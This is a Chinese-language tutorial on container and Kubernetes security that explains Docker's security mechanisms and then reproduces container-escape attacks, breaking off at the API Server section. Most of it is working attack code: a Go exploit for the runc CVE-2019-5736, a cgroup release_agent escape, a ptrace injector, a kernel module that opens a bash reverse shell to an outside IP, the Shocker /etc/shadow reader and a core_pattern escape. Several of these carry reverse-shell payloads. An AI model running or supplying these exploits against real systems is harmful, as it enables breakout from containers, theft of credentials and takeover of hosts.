





编者注:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责。
引言

镜像相关:
1. 镜像仓库安全
2. 容器镜像安全
K8S组件相关:
3.API Server
4.Controller Manager
5.Etcd
6.Kubelet
7.Kube-proxy
运行时安全:
8.Pod内攻击
9.容器逃逸
一、概念简介
简单来说,容器是一种轻量级的应用及其运行环境打包技术,还包含依赖项,例如编程语⾔运⾏时的特定版本和运⾏软件服务所需的库。容器⽀持在操作系统级别轻松共享 CPU、内存、存储空间和⽹络资源,并提供了⼀种逻辑打包机制,以这种机制打包的应⽤可以脱离其实际运⾏的环境。目前,Docker是使用最广泛的一种容器技术。

在开发、运维过程中,容器需要进行部署、管理、扩展和联网等操作,这就引入了一个新的概念,容器的编排。
容器编排是指自动化容器的部署、管理、扩展和联网。容器编排可以为需要部署和管理成百上千个容器和主机的企业提供便利。
容器编排可以在使用容器的任何环境中使用。这可以帮助在不同环境中部署相同的应用,而无需重新设计。通过将微服务放入容器,就能更加轻松地编排各种服务(包括存储、网络和安全防护)。
容器编排工具提供了用于大规模管理容器和微服务架构的框架。容器生命周期的管理有许多容器编排工具可用。一些常见的方案包括:Kubernetes、Docker Swarm 和 Apache Mesos。其中,目前使用最广的为 Kubernetes。
Kubernetes简称K8S,是 Google于2014年开源的容器编排调度管理平台。相比与Swarm、Mesos等平台简化了容器调度与管理,是目前最流行的容器编排平台,K8S主要功能如下:
1)容器调度管理:基于调度算法与策略将容器调度到对应的节点上运行。
2)服务发现与负载均衡:通过域名、VIP对外提供容器服务,提供访问流量负载均衡。
3)弹性扩展:定义期待的容器状态与资源,K8S自动检测、创建、删除实例和配置以满足要求。
4)自动恢复与回滚:提供健康检查,自动重启、迁移、替换或回滚运行失败或没响应的容器,保障服务可用性。
5)K8S对象管理:涉及应用编排与管理、配置、秘钥等、监控与日志等。
6)资源管理:对容器使用的网络、存储、GPU等资源进行管理。
二、容器安全机制
每个基础软件服务都存在安全风险,容器也不例外,其自身为控制安全问题的发生,有着自己的安全机制,在此以 Docker 为例,简单讲述容器的安全机制。
Docker 根据 Linux 系统的一些特性,引入了多种安全机制,包含 seccomp、capability、Apparmor等。
Seccomp
seccomp 是 Linux kernel 从2.6.23版本引入的一种简洁的 sandboxing 机制。
seccomp安全机制能使一个进程进入到一种“安全”运行模式,该模式下的进程只能调用4种系统调用(system call),即 read(), write(), exit() 和 sigreturn(),否则进程便会被终止。
Seccomp 简单来说就是一个白名单,每个进程进行系统调用的时候,内核都会检查对应的白名单来确认该进程是否有权限使用这个系统调用。
Linux capability
Capability 机制是 Linux 内核 2.2 之后引入的。本质上是将 root 用户的权限细分为不同的领域,可以分别的启用或者禁用。Docker 默认开启了14种capability,对容器内部 root权限进行了一系列限制。
Apparmor
AppArmor 是 Linux 内核的一个安全模块,通过它可以指定程序是否可以读、写或者运行哪些文件,是否可以打开网络端口等。若可执行文件的路径为 /home/ubuntu/run,使用 Apparmor 对其进行访问控制,需要在配置文件目录 /etc/apparmor.d 下新建一个名为 home.ubuntu.run 的文件,若修改 run 的文件名,配置文件将失效。
三、Docker安全问题与逃逸漏洞复现
尽管Docker本身具备Seccomp、Capability、Apparmor等Linux自带的安全机制,但仍存在Linux内核漏洞、Docker漏洞以及配置不当等安全问题。
1. Linux 内核漏洞
(1)原理
容器的内核与宿主内核共享,使⽤Namespace与Cgroups这两项技术,使容器内的资源与宿主机隔离,所以Linux内核产⽣的漏洞能导致容器逃逸。
容器逃逸和内核提权只有细微的差别,需要突破namespace的限制。将⾼权限的namespace赋到exploit进程的task_struct中。

容器逃逸简易模型
(2)Dirty Cow 引发的容器逃逸
在Linux内核的内存⼦系统处理私有只读内存映射的写时复制(Copy-on-Write,CoW)机制的⽅式中发现了⼀个竞争冲突。⼀个没有特权的本地⽤⼾,可能会利⽤此漏洞获得对其他情况下只读内存映射的写访问权限,从⽽增加他们在系统上的特权,这就是知名的Dirty CoW漏洞。
Dirty CoW 漏洞的逃逸的实现思路和上述的思路不太⼀样,采取Overwrite vDSO技术。
vDSO(Virtual Dynamic Shared Object)是内核为了减少内核与⽤⼾空间频繁切换,提⾼系统调⽤效率⽽设计的机制。它同时映射在内核空间以及每⼀个进程的虚拟内存中,包括那些以root权限运⾏的进程。通过调⽤那些不需要上下⽂切换(context switching)的系统调⽤可以加快这⼀步骤(定位vDSO)。vDSO在用户空间(userspace)映射为R/X,⽽在内核空间(kernelspace)则为R/W。这允许我们在内核空间修改它,接着在用户空间执⾏。⼜因为容器与宿主机内核共享,所以可以直接使⽤这项技术逃逸容器。
利⽤步骤如下:
1. 获取vDSO地址,在新版的glibc中可以直接调⽤getauxval()函数获取;
2. 通过vDSO地址找到clock_gettime()函数地址,检查是否可以hijack;
3. 创建监听socket;
4. 触发漏洞,Dirty CoW是由于内核内存管理系统实现CoW时产⽣的漏洞。通过条件竞争,把握好在恰当的时机,利⽤ CoW 的特性可以将⽂件的read-only映射该为write。⼦进程不停地检查是否成功写⼊。⽗进程创建⼆个线程,ptrace_thread线程向vDSO写⼊shellcode。madvise_thread线程释放vDSO映射空间,影响ptrace_thread线程CoW的过程,产⽣条件竞争,当条件触发就能写⼊成功。
5. 执⾏shellcode,等待从宿主机返回root shell,成功后恢复vDSO原始数据。
https://github.com/scumjr/dirtycow-vdso
2. Docker 漏洞
Docker 软件架构分为四个部分,集成许多组件,包括containerd、runc等等。
Docker Client是Docker的客户端程序,用于将用户请求发送给Dockerd。Dockerd 实际调用的是 containerd 的API接口,containerd 是 Dockerd 和 runc 之间的一个中间交流组件,主要负责容器运行、镜像管理等。containerd 向上为 Dockerd 提供了 gRPC 接口,使得 Dockerd 屏蔽下面的结构变化,确保原有接口向下兼容;向下,通过 containerd-shim 与 runc 结合创建及运行容器。
所以,若这些组件存在问题,也会带来 Docker 的安全问题。
1
CVE-2019-5736:runc - container breakout vulnerability
漏洞原理
runc 在使用文件系统描述符时存在漏洞,该漏洞可导致特权容器被利用,造成容器逃逸以及访问宿主机文件系统;攻击者也可以使用恶意镜像,或修改运行中的容器内的配置来利用此漏洞。
攻击方式1:(该途径无需特权容器)运行中的容器被入侵,系统文件被恶意篡改 ==> 宿主机运行docker exec命令,在该容器中创建新进程 ==> 宿主机runc被替换为恶意程序 ==> 宿主机执行docker run/exec 命令时触发执行恶意程序;
攻击方式2:(该途径无需特权容器)docker run命令启动了被恶意修改的镜像 ==> 宿主机runc被替换为恶意程序 ==> 宿主机运行docker run/exec命令时触发执行恶意程序。
当runc在容器内执行新的程序时,攻击者可以欺骗它执行恶意程序。通过使用自定义二进制文件替换容器内的目标二进制文件来实现指回 runc 二进制文件。
如果目标二进制文件是 /bin/bash,可以用指定解释器的可执行脚本替换 #!/proc/self/exe。因此,在容器内执行 /bin/bash,/proc/self/exe 的目标将被执行,将目标指向 runc 二进制文件。
然后攻击者可以继续写入 /proc/self/exe 目标,尝试覆盖主机上的 runc 二进制文件。这里需要使用 O_PATH flag打开 /proc/self/exe 文件描述符,然后以 O_WRONLY flag 通过/proc/self/fd/重新打开二进制文件,并且用单独的一个进程不停地写入。当写入成功时,runc会退出。
影响版本
docker version <=18.09.2 && RunC version <=1.0-rc6
漏洞利用
P.S. 该漏洞会替换原本主机 runc 文件,造成 Docker 服务不可用,需要引导被攻击人使用 exec 去执行/bin/sh 或者想要的任何操作。
package mainimport ("fmt""io/ioutil""os""strconv""strings")// This is the line of shell commands that will execute on the hostvar payload = "#!/bin/bash \n bash -i >& /dev/tcp/0.0.0.0/1234 0>&1"func main() {// First we overwrite /bin/sh with the /proc/self/exe interpreter pathfd, err := os.Create("/bin/sh")if err != nil {fmt.Println(err)return}fmt.Fprintln(fd, "#!/proc/self/exe")err = fd.Close()if err != nil {fmt.Println(err)return}fmt.Println("[+] Overwritten /bin/sh successfully")// Loop through all processes to find one whose cmdline includes runcinit// This will be the process created by runcvar found intfor found == 0 {pids, err := ioutil.ReadDir("/proc")if err != nil {fmt.Println(err)return}for _, f := range pids {fbytes, _ := ioutil.ReadFile("/proc/" + f.Name() + "/cmdline")fstring := string(fbytes)if strings.Contains(fstring, "runc") {fmt.Println("[+] Found the PID:", f.Name())found, err = strconv.Atoi(f.Name())if err != nil {fmt.Println(err)return}}}}// We will use the pid to get a file handle for runc on the host.var handleFd = -1for handleFd == -1 {// Note, you do not need to use the O_PATH flag for the exploit to work.handle, _ := os.OpenFile("/proc/"+strconv.Itoa(found)+"/exe", os.O_RDONLY, 0777)if int(handle.Fd()) > 0 {handleFd = int(handle.Fd())}}fmt.Println("[+] Successfully got the file handle")// Now that we have the file handle, lets write to the runc binary and overwrite it// It will maintain it's executable flagfor {writeHandle, _ := os.OpenFile("/proc/self/fd/"+strconv.Itoa(handleFd), os.O_WRONLY|os.O_TRUNC, 0700)if int(writeHandle.Fd()) > 0 {fmt.Println("[+] Successfully got write handle", writeHandle)writeHandle.Write([]byte(payload))return}}}
2
CVE-2019-14271:docker cp
vulnerability
漏洞原理
docker cp的逻辑漏洞导致宿主机进程会使用容器的 so 库,而容器的 so 库我们目前是可控的,我们可以编译一个恶意so库对原生的镜像库进行替换,使宿主进程调用恶意so库过程中执行攻击者定义的危险代码。寻找到 libnss_files.so.2 的源码,在其中加入链接时启动代码(run_at_link),并定义执行函数,之后对其进行编译,将新生成的libnss_files.so.2送往容器中触发恶意指令。
影响版本
影响版本只有docker 19.03.0(包含几个beta版),19.03.1以上以及18.09以下都不受影响。
3
CVE-2020-15257:docker-containerd --network=host breakout vulnerability
漏洞原理
该漏洞是由在特定网络环境下Docker容器内部可以访问宿主机的containerdAPI引起的。containerd在操作runC时,会创建相应进程并生成一个抽象socket,docker通过该socket与容器进行控制与通信。该socket可以在宿主机的/proc/net/unix文件中查找到,当Docker容器内部共享了宿主机的网络时,便可通过加载该socket,来控制Docker容器,引发逃逸。
漏洞利用
https://github.com/ZhuriLab/Exploits/tree/master/cve-2020-15257
3.配置不当
1
Docker API 暴露
docker -H tcp://0.0.0.0:2375 去访问创建等,或者使用 UI
2
特权容器
特权容器意味着拥有所有的 Capability,即与宿主机 ROOT 权限一致,特权容器逃逸方法有很多。例如,通过挂载硬盘逃逸:
● fdisk -l

● mount xxx /mnt

3
Capability 权限过大
查看 Docker 所拥有的 Capability
cat /proc/1/status | grep Cap

capsh --decode=00000000a80425fb

① 拥有 SYS_ADMIN 权限
通过 cgroup 进行逃逸,需要--security-opt apparmor=unconfined
# In the containermkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp && mkdir /tmp/cgrp/xecho 1 > /tmp/cgrp/x/notify_on_releasehost_path=/var/lib/docker/overlay2/e1665b79172f92e72f785c4f1e22f517c5b737ddd8c75504442fbc85f4a13619/diffecho "/var/lib/docker/overlay2/e1665b79172f92e72f785c4f1e22f517c5b737ddd8c75504442fbc85f4a13619/diff/cmd" > /tmp/cgrp/release_agentecho '#!/bin/sh' > /cmdecho "bash -c 'bash -i >& /dev/tcp/0.0.0.0/1234 0>&1'" >> /cmdchmod a+x /cmdsh -c "echo $$ > /tmp/cgrp/x/cgroup.procs"复制
② 拥有SYS_PTRACE 权限
进程注入引发逃逸,需要 --pid=host 以及--security-opt apparmor=unconfined
#include <stdio.h>#include <stdlib.h>#include <string.h>#include <stdint.h>#include <sys/ptrace.h>#include <sys/types.h>#include <sys/wait.h>#include <unistd.h>#include <sys/user.h>#include <sys/reg.h>#define SHELLCODE_SIZE 0unsigned char *shellcode ="";int inject_data (pid_t pid, unsigned char *src, void *dst, int len){int i;uint32_t *s = (uint32_t *) src;uint32_t *d = (uint32_t *) dst;for (i = 0; i < len; i+=4, s++, d++){if ((ptrace (PTRACE_POKETEXT, pid, d, *s)) < 0){perror ("ptrace(POKETEXT):");return -1;}}return 0;}int main (int argc, char *argv[]){pid_t target;struct user_regs_struct regs;int syscall;long dst;if (argc != 2){fprintf (stderr, "Usage:\n\t%s pid\n", argv[0]);exit (1);}target = atoi (argv[1]);printf ("+ Tracing process %d\n", target);if ((ptrace (PTRACE_ATTACH, target, NULL, NULL)) < 0){perror ("ptrace(ATTACH):");exit (1);}printf ("+ Waiting for process...\n");wait (NULL);printf ("+ Getting Registers\n");if ((ptrace (PTRACE_GETREGS, target, NULL, ®s)) < 0){perror ("ptrace(GETREGS):");exit (1);}/* Inject code into current RPI position */printf ("+ Injecting shell code at %p\n", (void*)regs.rip);inject_data (target, shellcode, (void*)regs.rip, SHELLCODE_SIZE);regs.rip += 2;printf ("+ Setting instruction pointer to %p\n", (void*)regs.rip);if ((ptrace (PTRACE_SETREGS, target, NULL, ®s)) < 0){perror ("ptrace(GETREGS):");exit (1);}printf ("+ Run it!\n");if ((ptrace (PTRACE_DETACH, target, NULL, NULL)) < 0){perror ("ptrace(DETACH):");exit (1);}return 0;}复制
③ 拥有SYS_MODULE 权限
加载内核模块直接逃逸
#include <linux/module.h> /* Needed by all modules */#include <linux/kernel.h> /* Needed for KERN_INFO */#include <linux/init.h> /* Needed for the macros */#include <linux/sched/signal.h>#include <linux/nsproxy.h>#include <linux/proc_ns.h>///< The license type -- this affects runtime behaviorMODULE_LICENSE("GPL");///< The author -- visible when you use modinfoMODULE_AUTHOR("Nimrod Stoler");///< The description -- see modinfoMODULE_DESCRIPTION("NS Escape LKM");///< The version of the moduleMODULE_VERSION("0.1");static int __init escape_start(void){int rc;static char *envp[] = {"SHELL=/bin/bash","HOME=/home/cyberark","USER=cyberark","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin","DISPLAY=:0",NULL};char *argv[] = {"/bin/bash","-c", "bash -i >& /dev/tcp/106.55.159.102/9999 0>&1", NULL};rc = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_PROC);printk("RC is: %i \n", rc);return 0;}static void __exit escape_end(void){printk(KERN_EMERG "Goodbye!\n");}module_init(escape_start);module_exit(escape_end);-----------------------ifneq ($(KERNELRELEASE),)obj-m :=exp.oelseKDIR :=/lib/modules/$(shell uname -r)/buildall:make -C $(KDIR) M=$(PWD) modulesclean:rm -f *.ko *.o *.mod.o *.mod.c *.symvers *.orderendif复制

4
dac_read_search
Shocker攻击
#define _GNU_SOURCE#include <stdio.h>#include <sys/types.h>#include <sys/stat.h>#include <fcntl.h>#include <errno.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <dirent.h>#include <stdint.h>struct my_file_handle{unsigned int handle_bytes;int handle_type;unsigned char f_handle[8];};void die(const char *msg){perror(msg);exit(errno);}void dump_handle(const struct my_file_handle *h){fprintf(stderr, "[*] #=%d, %d, char nh[] = {", h->handle_bytes,h->handle_type);for (int i = 0; i < h->handle_bytes; ++i){fprintf(stderr, "0x%02x", h->f_handle[i]);if ((i + 1) % 20 == 0)fprintf(stderr, "\n");if (i < h->handle_bytes - 1)fprintf(stderr, ", ");}fprintf(stderr, "};\n");}int find_handle(int bfd, const char *path, const struct my_file_handle *ih, struct my_file_handle *oh){int fd;uint32_t ino = 0;struct my_file_handle outh = {.handle_bytes = 8,.handle_type = 1};DIR *dir = NULL;struct dirent *de = NULL;path = strchr(path, '/');// recursion stops if path has been resolvedif (!path){memcpy(oh->f_handle, ih->f_handle, sizeof(oh->f_handle));oh->handle_type = 1;oh->handle_bytes = 8;return 1;}++path;fprintf(stderr, "[*] Resolving '%s'\n", path);if ((fd = open_by_handle_at(bfd, (struct file_handle *)ih, O_RDONLY)) < 0)die("[-] open_by_handle_at");if ((dir = fdopendir(fd)) == NULL)die("[-] fdopendir");for (;;){de = readdir(dir);if (!de)break;fprintf(stderr, "[*] Found %s\n", de->d_name);if (strncmp(de->d_name, path, strlen(de->d_name)) == 0){fprintf(stderr, "[+] Match: %s ino=%d\n", de->d_name, (int)de->d_ino);ino = de->d_ino;break;}}fprintf(stderr, "[*] Brute forcing remaining 32bit. This can take a while...\n");if (de){for (uint32_t i = 0; i < 0xffffffff; ++i){outh.handle_bytes = 8;outh.handle_type = 1;memcpy(outh.f_handle, &ino, sizeof(ino));memcpy(outh.f_handle + 4, &i, sizeof(i));if ((i % (1 << 20)) == 0)fprintf(stderr, "[*] (%s) Trying: 0x%08x\n", de->d_name, i);if (open_by_handle_at(bfd, (struct file_handle *)&outh, 0) > 0){closedir(dir);close(fd);dump_handle(&outh);return find_handle(bfd, path, &outh, oh);}}}closedir(dir);close(fd);return 0;}int main(){char buf[0x1000];int fd1, fd2;struct my_file_handle h;struct my_file_handle root_h = {.handle_bytes = 8,.handle_type = 1,.f_handle = {0x02, 0, 0, 0, 0, 0, 0, 0}};fprintf(stderr, "[***] docker VMM-container breakout Po(C) 2014 [***]\n""[***] The tea from the 90's kicks your sekurity again. [***]\n""[***] If you have pending sec consulting, I'll happily [***]\n""[***] forward to my friends who drink secury-tea too! [***]\n");// get a FS reference from something mounted in from outsideif ((fd1 = open("/.dockerinit", O_RDONLY)) < 0)die("[-] open");if (find_handle(fd1, "/etc/shadow", &root_h, &h) <= 0)die("[-] Cannot find valid handle!");fprintf(stderr, "[!] Got a final handle!\n");dump_handle(&h);if ((fd2 = open_by_handle_at(fd1, (struct file_handle *)&h, O_RDONLY)) < 0)die("[-] open_by_handle");memset(buf, 0, sizeof(buf));if (read(fd2, buf, sizeof(buf) - 1) < 0)die("[-] read");fprintf(stderr, "[!] Win! /etc/shadow output follows:\n%s\n", buf);close(fd2);close(fd1);return 0;}复制
5
其他
通过内核漏洞进行逃逸时,有可能存在有些系统调用被禁用而使漏洞无法复现的情况,当一些 Capability 被赋予时可以使得原先不能在容器内使用的 kernel 漏洞可以使用,例如:
特殊目录被挂载至 Docker 内部引发逃逸
当例如宿主机的内的 /, /etc/, /root/.ssh 等目录的写权限被挂载进容器时,在容器内部可以修改宿主机内的 /etc/crontab、/root/.ssh/、/root/.bashrc 等文件执行任意命令,就可以导致容器逃逸。
① Docker in Docker
其中一个比较特殊且常见的场景是当宿主机的 /var/run/docker.sock 被挂载容器内的时候,容器内就可以通过 docker.sock 在宿主机里创建任意配置的容器,此时可以理解为可以创建任意权限的进程,当然也可以控制任意正在运行的容器。
使用 golang 去调用 unix://docker socket,去创建新的 Docker。
② 挂载了主机 /proc 目录
●从 mount 信息中找出宿主机内对应当前容器内部文件结构的路径。
sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab复制

●因为宿主机内的 /proc 文件被挂载到了容器内的 /host_proc 目录,所以我们修改 /host_proc/sys/kernel/core_pattern 文件以达到修改宿主机 /proc/sys/kernel/core_pattern 的目的。
echo -e “|/var/lib/docker/overlay2/a1a1e60a9967d6497f22f5df21b185708403e2af22eab44cfc2de05ff8ae115f/diff/exp.sh \rcore “ > /host_proc/sys/kernel/core_pattern复制
●需要一个程序在容器里执行并触发 segmentation fault 使植入的 payload 即 exp.sh 在宿主机执行。
#include <stdio.h>int main() {int *a = NULL;*a = 1;return 0;}复制


四、K8s安全问题与漏洞复现
K8S 作为使用最多的容器编排软件,一些错误的配置会引发很多安全问题,使得集群失陷。
1.利用大权限的 Service Account 逃逸
使用Kubernetes做容器编排的话,在POD启动时,Kubernetes会默认为容器挂载一个 Service Account 证书。同时,默认情况下Kubernetes会创建一个特有的 Service 用来指向 ApiServer。
有了这两个条件,我们就拥有了在容器内直接和APIServer通信和交互的方式。
类似 Docker 中 capability 的赋予,在创建 pod 时制定使用已经给了特定权限的 SA,然后可以通过 kubectl 去进行一些列操作。
● kubectl edit sa sa-name -n namespace //

● kubectl create -f pod.yaml // sa pod

● ./kubectl .
2. 容器组件未鉴权
● kube-apiserver: 6443, 8080
● kubectl proxy: 8080, 8081
● kubelet: 10250, 10255, 4149
● dashboard: 30000
● docker api: 2375
● etcd: 2379, 2380
● kube-controller-manager: 10252
● kube-proxy: 10256, 31442
● kube-scheduler: 10251
● weave: 6781, 6782, 6783
● kubeflow-dashboard: 8080
1
组件分工

① 用户与 kubectl 或者 Kubernetes Dashboard 进行交互,提交需求。(例: kubectl create -f pod.yaml)
② kubectl 会读取 ~/.kube/config 配置,并与 apiserver 进行交互,协议:http/https
③ apiserver 会协同 ETCD 等组件准备下发新建容器的配置给到节点,协议:http/https(除 ETCD 外还有例如 kube-controller-manager,
④ scheduler等组件用于规划容器资源和容器编排方向)
⑤ apiserver 与 kubelet 进行交互,告知其容器创建的需求,协议:http/https
⑥ kubelet 与Docker等容器引擎进行交互,创建容器,协议:http/unix socket
2
API Server
默认情况下,apiserver 都是有鉴权的
